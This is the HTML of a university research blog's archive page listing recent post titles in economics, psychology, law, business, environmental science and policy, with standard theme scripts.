		</figure><!-- .post-image -->
			
		
	<header class="post-header">
							
					<p class="post-categories"><a href="https://research.jgu.edu.in/category/economics-2/" rel="category tag">Economics</a></p>
				
				    <h2 class="post-title"><a href="https://research.jgu.edu.in/does-government-ownership-differently-impact-expected-left-tail-and-volatility-risk-of-bank-stock-evidence-from-options-market/">Does government ownership differently impact expected left-tail and volatility risk of bank stock? Evidence from options market</a></h2>
				
		<p class="post-meta">
			<a href="https://research.jgu.edu.in/does-government-ownership-differently-impact-expected-left-tail-and-volatility-risk-of-bank-stock-evidence-from-options-market/">November 4, 2025</a> 
					</p>
		
	</header><!-- .post-header -->
						
</article><!-- .post --><article id="post-13778" class="post post-13778 type-post status-publish format-gallery hentry category-psychology post_format-post-format-gallery">

	
		
		<figure class="post-image">
			
			
									
					<a class="flexslider" href="https://research.jgu.edu.in/mapping-the-lacunae-between-neurodivergent-individuals-and-work-organizations/">
				
		<ul class="slides reset-list-style">

							
				<li>
					<img width="300" height="200" src="https://research.jgu.edu.in/wp-content/uploads/2025/11/Neurodiverse-workplaces.jpg" class="attachment-post-image-thumb size-post-image-thumb" alt="" decoding="async" />				</li>
				
			
		</ul><!-- .slides -->
		
		</a>						
		</figure><!-- .post-image -->
			
		
	<header class="post-header">
							
					<p class="post-categories"><a href="https://research.jgu.edu.in/category/psychology/" rel="category tag">Psychology</a></p>
				
				    <h2 class="post-title"><a href="https://research.jgu.edu.in/mapping-the-lacunae-between-neurodivergent-individuals-and-work-organizations/">Mapping the lacunae between neurodivergent individuals and work organizations</a></h2>
				
		<p class="post-meta">
			<a href="https://research.jgu.edu.in/mapping-the-lacunae-between-neurodivergent-individuals-and-work-organizations/">November 4, 2025</a> 
					</p>
		
	</header><!-- .post-header -->
						
</article><!-- .post --><article id="post-13775" class="post post-13775 type-post status-publish format-gallery hentry category-philosophy post_format-post-format-gallery">

	
		
		<figure class="post-image">
			
			
									
					<a class="flexslider" href="https://research.jgu.edu.in/wittgenstein-and-gandhi-religion-politics-mysticism-and-social-critique/">
				
		<ul class="slides reset-list-style">

							
				<li>
					<img loading="lazy" width="300" height="200" src="https://research.jgu.edu.in/wp-content/uploads/2025/11/book.jpg" class="attachment-post-image-thumb size-post-image-thumb" alt="" decoding="async" />				</li>
				
			
		</ul><!-- .slides -->
		
		</a>						
		</figure><!-- .post-image -->
			
		
	<header class="post-header">
							
					<p class="post-categories"><a href="https://research.jgu.edu.in/category/philosophy/" rel="category tag">Philosophy</a></p>
				
				    <h2 class="post-title"><a href="https://research.jgu.edu.in/wittgenstein-and-gandhi-religion-politics-mysticism-and-social-critique/">Wittgenstein and Gandhi Religion: Politics, mysticism and social critique</a></h2>
				
		<p class="post-meta">
			<a href="https://research.jgu.edu.in/wittgenstein-and-gandhi-religion-politics-mysticism-and-social-critique/">November 4, 2025</a> 
					</p>
		
	</header><!-- .post-header -->
						
</article><!-- .post --><article id="post-13771" class="post post-13771 type-post status-publish format-gallery hentry category-business post_format-post-format-gallery">

	
		
		<figure class="post-image">
			
			
									
					<a class="flexslider" href="https://research.jgu.edu.in/a-i-for-emotional-storytelling-in-advertisements/">
				
		<ul class="slides reset-list-style">

							
				<li>
					<img loading="lazy" width="300" height="200" src="https://research.jgu.edu.in/wp-content/uploads/2025/10/storytelling-in-advertisements.jpg" class="attachment-post-image-thumb size-post-image-thumb" alt="" decoding="async" />				</li>
				
			
		</ul><!-- .slides -->
		
		</a>						
		</figure><!-- .post-image -->
			
		
	<header class="post-header">
							
					<p class="post-categories"><a href="https://research.jgu.edu.in/category/business/" rel="category tag">Business &amp; Management Studies</a></p>
				
				    <h2 class="post-title"><a href="https://research.jgu.edu.in/a-i-for-emotional-storytelling-in-advertisements/">A.I. for emotional storytelling in advertisements</a></h2>
				
		<p class="post-meta">
			<a href="https://research.jgu.edu.in/a-i-for-emotional-storytelling-in-advertisements/">October 28, 2025</a> 
					</p>
		
	</header><!-- .post-header -->
						
</article><!-- .post --><article id="post-13768" class="post post-13768 type-post status-publish format-gallery hentry category-business post_format-post-format-gallery">

	
		
		<figure class="post-image">
			
			
									
					<a class="flexslider" href="https://research.jgu.edu.in/the-ideation-of-qualitative-methodologies-in-business-management-and-education/">
				
		<ul class="slides reset-list-style">

							
				<li>
					<img loading="lazy" width="300" height="200" src="https://research.jgu.edu.in/wp-content/uploads/2025/10/qualitative-methodologies-in-business-management.jpg" class="attachment-post-image-thumb size-post-image-thumb" alt="" decoding="async" />				</li>
				
			
		</ul><!-- .slides -->
		
		</a>						
		</figure><!-- .post-image -->
			
		
	<header class="post-header">
							
					<p class="post-categories"><a href="https://research.jgu.edu.in/category/business/" rel="category tag">Business &amp; Management Studies</a></p>
				
				    <h2 class="post-title"><a href="https://research.jgu.edu.in/the-ideation-of-qualitative-methodologies-in-business-management-and-education/">The ideation of qualitative methodologies in business management and education</a></h2>
				
		<p class="post-meta">
			<a href="https://research.jgu.edu.in/the-ideation-of-qualitative-methodologies-in-business-management-and-education/">October 28, 2025</a> 
					</p>
		
	</header><!-- .post-header -->
						
</article><!-- .post --><article id="post-13765" class="post post-13765 type-post status-publish format-gallery hentry category-business post_format-post-format-gallery">

	
		
		<figure class="post-image">
			
			
									
					<a class="flexslider" href="https://research.jgu.edu.in/ai-in-talent-scouting-and-player-development-role-of-ai-and-machine-learning-in-identifying-and-nurturing-talent-in-sports-organizations/">
				
		<ul class="slides reset-list-style">

							
				<li>
					<img loading="lazy" width="300" height="200" src="https://research.jgu.edu.in/wp-content/uploads/2025/10/Artificial-Intelligence-AI-is-transforming-sports-talent.jpg" class="attachment-post-image-thumb size-post-image-thumb" alt="" decoding="async" />				</li>
				
			
		</ul><!-- .slides -->
		
		</a>						
		</figure><!-- .post-image -->
			
		
	<header class="post-header">
							
					<p class="post-categories"><a href="https://research.jgu.edu.in/category/business/" rel="category tag">Business &amp; Management Studies</a></p>
				
				    <h2 class="post-title"><a href="https://research.jgu.edu.in/ai-in-talent-scouting-and-player-development-role-of-ai-and-machine-learning-in-identifying-and-nurturing-talent-in-sports-organizations/">AI in talent scouting and player development: Role of AI and machine learning in identifying and nurturing talent in sports organizations</a></h2>
				
		<p class="post-meta">
			<a href="https://research.jgu.edu.in/ai-in-talent-scouting-and-player-development-role-of-ai-and-machine-learning-in-identifying-and-nurturing-talent-in-sports-organizations/">October 28, 2025</a> 
					</p>
		
	</header><!-- .post-header -->
						
</article><!-- .post --><article id="post-13762" class="post post-13762 type-post status-publish format-gallery hentry category-business post_format-post-format-gallery">

	
		
		<figure class="post-image">
			
			
									
					<a class="flexslider" href="https://research.jgu.edu.in/building-your-sports-analytics-team/">
				
		<ul class="slides reset-list-style">

							
				<li>
					<img loading="lazy" width="300" height="200" src="https://research.jgu.edu.in/wp-content/uploads/2025/10/Sports-analytics-teams.jpg" class="attachment-post-image-thumb size-post-image-thumb" alt="" decoding="async" />				</li>
				
			
		</ul><!-- .slides -->
		
		</a>						
		</figure><!-- .post-image -->
			
		
	<header class="post-header">
							
					<p class="post-categories"><a href="https://research.jgu.edu.in/category/business/" rel="category tag">Business &amp; Management Studies</a></p>
				
				    <h2 class="post-title"><a href="https://research.jgu.edu.in/building-your-sports-analytics-team/">Building your sports analytics team</a></h2>
				
		<p class="post-meta">
			<a href="https://research.jgu.edu.in/building-your-sports-analytics-team/">October 28, 2025</a> 
					</p>
		
	</header><!-- .post-header -->
						
</article><!-- .post --><article id="post-13759" class="post post-13759 type-post status-publish format-gallery hentry category-business post_format-post-format-gallery">

	
		
		<figure class="post-image">
			
			
									
					<a class="flexslider" href="https://research.jgu.edu.in/sports-analytics-case-studies/">
				
		<ul class="slides reset-list-style">

							
				<li>
					<img loading="lazy" width="300" height="200" src="https://research.jgu.edu.in/wp-content/uploads/2025/10/Sports-analytics.jpg" class="attachment-post-image-thumb size-post-image-thumb" alt="" decoding="async" />				</li>
				
			
		</ul><!-- .slides -->
		
		</a>						
		</figure><!-- .post-image -->
			
		
	<header class="post-header">
							
					<p class="post-categories"><a href="https://research.jgu.edu.in/category/business/" rel="category tag">Business &amp; Management Studies</a></p>
				
				    <h2 class="post-title"><a href="https://research.jgu.edu.in/sports-analytics-case-studies/">Sports analytics case studies</a></h2>
				
		<p class="post-meta">
			<a href="https://research.jgu.edu.in/sports-analytics-case-studies/">October 28, 2025</a> 
					</p>
		
	</header><!-- .post-header -->
						
</article><!-- .post --><article id="post-13756" class="post post-13756 type-post status-publish format-gallery hentry category-business post_format-post-format-gallery">

	
		
		<figure class="post-image">
			
			
									
					<a class="flexslider" href="https://research.jgu.edu.in/launch-of-minimum-viable-product-at-dinero/">
				
		<ul class="slides reset-list-style">

							
				<li>
					<img loading="lazy" width="300" height="200" src="https://research.jgu.edu.in/wp-content/uploads/2025/10/Dinero.jpg" class="attachment-post-image-thumb size-post-image-thumb" alt="" decoding="async" />				</li>
				
			
		</ul><!-- .slides -->
		
		</a>						
		</figure><!-- .post-image -->
			
		
	<header class="post-header">
							
					<p class="post-categories"><a href="https://research.jgu.edu.in/category/business/" rel="category tag">Business &amp; Management Studies</a></p>
				
				    <h2 class="post-title"><a href="https://research.jgu.edu.in/launch-of-minimum-viable-product-at-dinero/">Launch of minimum viable product at Dinero</a></h2>
				
		<p class="post-meta">
			<a href="https://research.jgu.edu.in/launch-of-minimum-viable-product-at-dinero/">October 27, 2025</a> 
					</p>
		
	</header><!-- .post-header -->
						
</article><!-- .post --><article id="post-13753" class="post post-13753 type-post status-publish format-gallery hentry category-business post_format-post-format-gallery">

	
		
		<figure class="post-image">
			
			
									
					<a class="flexslider" href="https://research.jgu.edu.in/analyzing-key-factors-influencing-ipl-cricket-scores-using-explainability-and-multimodal-data-2/">
				
		<ul class="slides reset-list-style">

							
				<li>
					<img loading="lazy" width="300" height="200" src="https://research.jgu.edu.in/wp-content/uploads/2025/10/IPL-cricket-scores.jpg" class="attachment-post-image-thumb size-post-image-thumb" alt="" decoding="async" />				</li>
				
			
		</ul><!-- .slides -->
		
		</a>						
		</figure><!-- .post-image -->
			
		
	<header class="post-header">
							
					<p class="post-categories"><a href="https://research.jgu.edu.in/category/business/" rel="category tag">Business &amp; Management Studies</a></p>
				
				    <h2 class="post-title"><a href="https://research.jgu.edu.in/analyzing-key-factors-influencing-ipl-cricket-scores-using-explainability-and-multimodal-data-2/">Analyzing key factors influencing IPL cricket scores using explainability and multimodal data</a></h2>
				
		<p class="post-meta">
			<a href="https://research.jgu.edu.in/analyzing-key-factors-influencing-ipl-cricket-scores-using-explainability-and-multimodal-data-2/">October 27, 2025</a> 
					</p>
		
	</header><!-- .post-header -->
						
</article><!-- .post --><article id="post-13750" class="post post-13750 type-post status-publish format-gallery hentry category-law post_format-post-format-gallery">

	
		
		<figure class="post-image">
			
			
									
					<a class="flexslider" href="https://research.jgu.edu.in/issues-of-plagiarism-and-moral-right-to-attribution-when-using-work-created-by-large-language-models/">
				
		<ul class="slides reset-list-style">

							
				<li>
					<img loading="lazy" width="300" height="200" src="https://research.jgu.edu.in/wp-content/uploads/2025/10/LLM-generated-content.jpg" class="attachment-post-image-thumb size-post-image-thumb" alt="" decoding="async" />				</li>
				
			
		</ul><!-- .slides -->
		
		</a>						
		</figure><!-- .post-image -->
			
		
	<header class="post-header">
							
					<p class="post-categories"><a href="https://research.jgu.edu.in/category/law/" rel="category tag">Law &amp; Legal Studies</a></p>
				
				    <h2 class="post-title"><a href="https://research.jgu.edu.in/issues-of-plagiarism-and-moral-right-to-attribution-when-using-work-created-by-large-language-models/">Issues of Plagiarism and Moral Right to Attribution When Using Work Created by Large Language Models</a></h2>
				
		<p class="post-meta">
			<a href="https://research.jgu.edu.in/issues-of-plagiarism-and-moral-right-to-attribution-when-using-work-created-by-large-language-models/">October 27, 2025</a> 
					</p>
		
	</header><!-- .post-header -->
						
</article><!-- .post --><article id="post-13747" class="post post-13747 type-post status-publish format-gallery hentry category-law post_format-post-format-gallery">

	
		
		<figure class="post-image">
			
			
									
					<a class="flexslider" href="https://research.jgu.edu.in/assessment-of-food-related-geographical-indications-in-india/">
				
		<ul class="slides reset-list-style">

							
				<li>
					<img loading="lazy" width="300" height="200" src="https://research.jgu.edu.in/wp-content/uploads/2025/10/Food-related-Geographical.jpg" class="attachment-post-image-thumb size-post-image-thumb" alt="" decoding="async" />				</li>
				
			
		</ul><!-- .slides -->
		
		</a>						
		</figure><!-- .post-image -->
			
		
	<header class="post-header">
							
					<p class="post-categories"><a href="https://research.jgu.edu.in/category/law/" rel="category tag">Law &amp; Legal Studies</a></p>
				
				    <h2 class="post-title"><a href="https://research.jgu.edu.in/assessment-of-food-related-geographical-indications-in-india/">Assessment of Food-related Geographical Indications in India</a></h2>
				
		<p class="post-meta">
			<a href="https://research.jgu.edu.in/assessment-of-food-related-geographical-indications-in-india/">October 27, 2025</a> 
					</p>
		
	</header><!-- .post-header -->
						
</article><!-- .post --><article id="post-13743" class="post post-13743 type-post status-publish format-gallery hentry category-education1 post_format-post-format-gallery">

	
		
		<figure class="post-image">
			
			
									
					<a class="flexslider" href="https://research.jgu.edu.in/globalizing-the-indian-higher-education-a-critical-appraisal/">
				
		<ul class="slides reset-list-style">

							
				<li>
					<img loading="lazy" width="300" height="200" src="https://research.jgu.edu.in/wp-content/uploads/2025/10/Indias-higher-education.jpg" class="attachment-post-image-thumb size-post-image-thumb" alt="" decoding="async" />				</li>
				
			
		</ul><!-- .slides -->
		
		</a>						
		</figure><!-- .post-image -->
			
		
	<header class="post-header">
							
					<p class="post-categories"><a href="https://research.jgu.edu.in/category/education1/" rel="category tag">Education &amp; Training</a></p>
				
				    <h2 class="post-title"><a href="https://research.jgu.edu.in/globalizing-the-indian-higher-education-a-critical-appraisal/">Globalizing The Indian Higher Education: A Critical Appraisal</a></h2>
				
		<p class="post-meta">
			<a href="https://research.jgu.edu.in/globalizing-the-indian-higher-education-a-critical-appraisal/">October 27, 2025</a> 
					</p>
		
	</header><!-- .post-header -->
						
</article><!-- .post --><article id="post-13739" class="post post-13739 type-post status-publish format-gallery hentry category-business post_format-post-format-gallery">

	
		
		<figure class="post-image">
			
			
									
					<a class="flexslider" href="https://research.jgu.edu.in/analyzing-key-factors-influencing-ipl-cricket-scores-using-explainability-and-multimodal-data/">
				
		<ul class="slides reset-list-style">

							
				<li>
					<img loading="lazy" width="300" height="200" src="https://research.jgu.edu.in/wp-content/uploads/2025/10/predict-cricket-scores.jpg" class="attachment-post-image-thumb size-post-image-thumb" alt="" decoding="async" />				</li>
				
			
		</ul><!-- .slides -->
		
		</a>						
		</figure><!-- .post-image -->
			
		
	<header class="post-header">
							
					<p class="post-categories"><a href="https://research.jgu.edu.in/category/business/" rel="category tag">Business &amp; Management Studies</a></p>
				
				    <h2 class="post-title"><a href="https://research.jgu.edu.in/analyzing-key-factors-influencing-ipl-cricket-scores-using-explainability-and-multimodal-data/">Analyzing key factors influencing IPL cricket scores using explainability and multimodal data</a></h2>
				
		<p class="post-meta">
			<a href="https://research.jgu.edu.in/analyzing-key-factors-influencing-ipl-cricket-scores-using-explainability-and-multimodal-data/">October 16, 2025</a> 
					</p>
		
	</header><!-- .post-header -->
						
</article><!-- .post --><article id="post-13736" class="post post-13736 type-post status-publish format-gallery hentry category-business post_format-post-format-gallery">

	
		
		<figure class="post-image">
			
			
									
					<a class="flexslider" href="https://research.jgu.edu.in/poetic-metaphors-in-written-leadership-communication-a-qualitative-experiment-of-employees-sense-making-actions-and-emotions/">
				
		<ul class="slides reset-list-style">

							
				<li>
					<img loading="lazy" width="300" height="200" src="https://research.jgu.edu.in/wp-content/uploads/2025/10/enhance-employee-engagement.jpg" class="attachment-post-image-thumb size-post-image-thumb" alt="" decoding="async" />				</li>
				
			
		</ul><!-- .slides -->
		
		</a>						
		</figure><!-- .post-image -->
			
		
	<header class="post-header">
							
					<p class="post-categories"><a href="https://research.jgu.edu.in/category/business/" rel="category tag">Business &amp; Management Studies</a></p>
				
				    <h2 class="post-title"><a href="https://research.jgu.edu.in/poetic-metaphors-in-written-leadership-communication-a-qualitative-experiment-of-employees-sense-making-actions-and-emotions/">Poetic Metaphors in Written Leadership Communication: A Qualitative Experiment of Employees’ Sense-Making, Actions, and Emotions</a></h2>
				
		<p class="post-meta">
			<a href="https://research.jgu.edu.in/poetic-metaphors-in-written-leadership-communication-a-qualitative-experiment-of-employees-sense-making-actions-and-emotions/">October 16, 2025</a> 
					</p>
		
	</header><!-- .post-header -->
						
</article><!-- .post --><article id="post-13733" class="post post-13733 type-post status-publish format-gallery hentry category-law post_format-post-format-gallery">

	
		
		<figure class="post-image">
			
			
									
					<a class="flexslider" href="https://research.jgu.edu.in/from-trusteeship-to-kleptocracy-the-changing-role-of-the-indian-state-in-natural-resource-mismanagement/">
				
		<ul class="slides reset-list-style">

							
				<li>
					<img loading="lazy" width="300" height="200" src="https://research.jgu.edu.in/wp-content/uploads/2025/10/fair-management-of-natural-resources.jpg" class="attachment-post-image-thumb size-post-image-thumb" alt="" decoding="async" />				</li>
				
			
		</ul><!-- .slides -->
		
		</a>						
		</figure><!-- .post-image -->
			
		
	<header class="post-header">
							
					<p class="post-categories"><a href="https://research.jgu.edu.in/category/law/" rel="category tag">Law &amp; Legal Studies</a></p>
				
				    <h2 class="post-title"><a href="https://research.jgu.edu.in/from-trusteeship-to-kleptocracy-the-changing-role-of-the-indian-state-in-natural-resource-mismanagement/">From trusteeship to kleptocracy? The changing role of the Indian state in natural resource (mis)management</a></h2>
				
		<p class="post-meta">
			<a href="https://research.jgu.edu.in/from-trusteeship-to-kleptocracy-the-changing-role-of-the-indian-state-in-natural-resource-mismanagement/">October 16, 2025</a> 
					</p>
		
	</header><!-- .post-header -->
						
</article><!-- .post --><article id="post-13730" class="post post-13730 type-post status-publish format-gallery hentry category-environmental-sciences post_format-post-format-gallery">

	
		
		<figure class="post-image">
			
			
									
					<a class="flexslider" href="https://research.jgu.edu.in/adapting-to-sea-level-rise-is-india-on-or-off-track/">
				
		<ul class="slides reset-list-style">

							
				<li>
					<img loading="lazy" width="300" height="200" src="https://research.jgu.edu.in/wp-content/uploads/2025/10/sea-level-rise.jpg" class="attachment-post-image-thumb size-post-image-thumb" alt="" decoding="async" />				</li>
				
			
		</ul><!-- .slides -->
		
		</a>						
		</figure><!-- .post-image -->
			
		
	<header class="post-header">
							
					<p class="post-categories"><a href="https://research.jgu.edu.in/category/environmental-sciences/" rel="category tag">Environmental Sciences</a></p>
				
				    <h2 class="post-title"><a href="https://research.jgu.edu.in/adapting-to-sea-level-rise-is-india-on-or-off-track/">Adapting to sea level rise: is India on- or off-track?</a></h2>
				
		<p class="post-meta">
			<a href="https://research.jgu.edu.in/adapting-to-sea-level-rise-is-india-on-or-off-track/">October 16, 2025</a> 
					</p>
		
	</header><!-- .post-header -->
						
</article><!-- .post --><article id="post-13727" class="post post-13727 type-post status-publish format-gallery hentry category-business post_format-post-format-gallery">

	
		
		<figure class="post-image">
			
			
									
					<a class="flexslider" href="https://research.jgu.edu.in/harnessing-iot-and-geomarketing-for-agile-marketing/">
				
		<ul class="slides reset-list-style">

							
				<li>
					<img loading="lazy" width="300" height="200" src="https://research.jgu.edu.in/wp-content/uploads/2025/10/Harnessing-IoT-and-Geomarketing.jpg" class="attachment-post-image-thumb size-post-image-thumb" alt="" decoding="async" />				</li>
				
			
		</ul><!-- .slides -->
		
		</a>						
		</figure><!-- .post-image -->
			
		
	<header class="post-header">
							
					<p class="post-categories"><a href="https://research.jgu.edu.in/category/business/" rel="category tag">Business &amp; Management Studies</a></p>
				
				    <h2 class="post-title"><a href="https://research.jgu.edu.in/harnessing-iot-and-geomarketing-for-agile-marketing/">Harnessing IoT and Geomarketing for Agile Marketing</a></h2>
				
		<p class="post-meta">
			<a href="https://research.jgu.edu.in/harnessing-iot-and-geomarketing-for-agile-marketing/">October 16, 2025</a> 
					</p>
		
	</header><!-- .post-header -->
						
</article><!-- .post --><article id="post-13724" class="post post-13724 type-post status-publish format-gallery hentry category-public-policy post_format-post-format-gallery">

	
		
		<figure class="post-image">
			
			
									
					<a class="flexslider" href="https://research.jgu.edu.in/identity-dispossession-and-resilience-of-the-subaltern-a-study-of-marginalised-communities-in-kashmir/">
				
		<ul class="slides reset-list-style">

							
				<li>
					<img loading="lazy" width="300" height="200" src="https://research.jgu.edu.in/wp-content/uploads/2025/10/Kashmir.jpg" class="attachment-post-image-thumb size-post-image-thumb" alt="" decoding="async" />				</li>
				
			
		</ul><!-- .slides -->
		
		</a>						
		</figure><!-- .post-image -->
			
		
	<header class="post-header">
							
					<p class="post-categories"><a href="https://research.jgu.edu.in/category/public-policy/" rel="category tag">Social Policy &amp; Administration</a></p>
				
				    <h2 class="post-title"><a href="https://research.jgu.edu.in/identity-dispossession-and-resilience-of-the-subaltern-a-study-of-marginalised-communities-in-kashmir/">Identity, Dispossession and Resilience of the Subaltern: A Study of Marginalised Communities in Kashmir</a></h2>
				
		<p class="post-meta">
			<a href="https://research.jgu.edu.in/identity-dispossession-and-resilience-of-the-subaltern-a-study-of-marginalised-communities-in-kashmir/">October 16, 2025</a> 
					</p>
		
	</header><!-- .post-header -->
						
</article><!-- .post -->	        	                    			
			</div><!-- .posts -->
		
						
	<div class="archive-nav">
			
		<li class="archive-nav-newer"><a href="https://research.jgu.edu.in/page/4/?s" >&larr; Previous</a></li><li class="number"><a href="https://research.jgu.edu.in/?s">1</a></li>
<li>...</li><li class="number"><a href="https://research.jgu.edu.in/page/3/?s">3</a></li>
<li class="number"><a href="https://research.jgu.edu.in/page/4/?s">4</a></li>
<li class="number active"><a href="https://research.jgu.edu.in/page/5/?s">5</a></li>
<li class="number"><a href="https://research.jgu.edu.in/page/6/?s">6</a></li>
<li class="number"><a href="https://research.jgu.edu.in/page/7/?s">7</a></li>
<li class="number">...</li>
<li class="number"><a href="https://research.jgu.edu.in/page/172/?s">172</a></li>
<li class="archive-nav-older"><a href="https://research.jgu.edu.in/page/6/?s" >Next &rarr;</a></li>		
		<div class="clear"></div>
					
	</div><!-- .archive-nav -->
					
		
	</div><!-- .content -->
	
	<div class="sidebar">

	<div id="block-13" class="widget widget_block widget_search"><div class="widget-content"><form role="search" method="get" action="https://research.jgu.edu.in/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label screen-reader-text" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div></div><div id="block-17" class="widget widget_block"><div class="widget-content">
<h4 class="wp-block-heading">CATEGORIES</h4>
</div></div><div id="block-18" class="widget widget_block widget_categories"><div class="widget-content"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-14"><a href="https://research.jgu.edu.in/category/finance/">Accounting &amp; Finance</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://research.jgu.edu.in/category/architecture/">Architecture &amp; Built Environment</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://research.jgu.edu.in/category/business/">Business &amp; Management Studies</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://research.jgu.edu.in/category/communications/">Communication &amp; Media Studies</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://research.jgu.edu.in/category/development-studies/">Development Studies</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://research.jgu.edu.in/category/economics-2/">Economics</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://research.jgu.edu.in/category/education1/">Education &amp; Training</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://research.jgu.edu.in/category/english-language-literature/">English Language &amp; Literature</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://research.jgu.edu.in/category/environmental-sciences/">Environmental Sciences</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://research.jgu.edu.in/category/history/">History</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://research.jgu.edu.in/category/law/">Law &amp; Legal Studies</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://research.jgu.edu.in/category/philosophy/">Philosophy</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://research.jgu.edu.in/category/politics/">Politics &amp; International Studies</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://research.jgu.edu.in/category/psychology/">Psychology</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://research.jgu.edu.in/category/public-policy/">Social Policy &amp; Administration</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://research.jgu.edu.in/category/sociology/">Sociology</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://research.jgu.edu.in/category/trending-research/">Trending Research</a>
</li>
</ul></div></div><div id="block-19" class="widget widget_block"><div class="widget-content">
<h4 class="wp-block-heading">RECENT POSTS</h4>
</div></div><div id="block-20" class="widget widget_block widget_recent_entries"><div class="widget-content"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://research.jgu.edu.in/corporate-custodianship-and-data-sovereignty-an-indo-indonesian-perspective/">Corporate Custodianship and Data Sovereignty: An Indo-Indonesian Perspective</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://research.jgu.edu.in/pandemics-biodiversity-conservation-and-the-limits-of-the-one-health-framework-in-the-mena-region/">Pandemics, biodiversity conservation, and the limits of the one health framework in the MENA region</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://research.jgu.edu.in/building-trust-and-transparency-in-ai-powered-robo-advisors-and-related-employment-avenues/">Building trust and transparency in AI-powered robo-advisors and related employment avenues</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://research.jgu.edu.in/role-of-artificial-intelligence-in-enhancing-employee-well-being-at-the-workplace/">Role of artificial intelligence in enhancing employee well-being at the workplace</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://research.jgu.edu.in/the-evolution-of-artificial-intelligence-origin-impact-on-workforce-and-future-implications/">The evolution of artificial intelligence origin: Impact on workforce and future implications</a></li>
</ul></div></div><div id="block-15" class="widget widget_block"><div class="widget-content"><h4>CONTACT US</h4>
<p>research.newsletter@jgu.edu.in</p></div></div>
</div>	
</div><!-- .wrapper.section-inner -->
	              	        
		</main><!-- #site-content -->

		<footer class="credits">
					
			<div class="section-inner">
				
				<a href="#" class="to-the-top">
					<div class="fa fw fa-angle-up"></div>
					<span class="screen-reader-text">To the top</span>
				</a>
				
				<p class="copyright">© 2026 <a href="https://research.jgu.edu.in/" rel="home">JGU Research Blog – O.P. Jindal Global University</a></p>
				
				<p class="attribution">Theme by <a href="https://www.andersnoren.se">Anders Norén</a></p>
				
			</div><!-- .section-inner -->
			
		</footer><!-- .credits -->

					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://research.jgu.edu.in/wp-content/themes/rowling/assets/js/global.js?ver=2.1.1" id="rowling_global-js"></script>


	</body>
	
</html>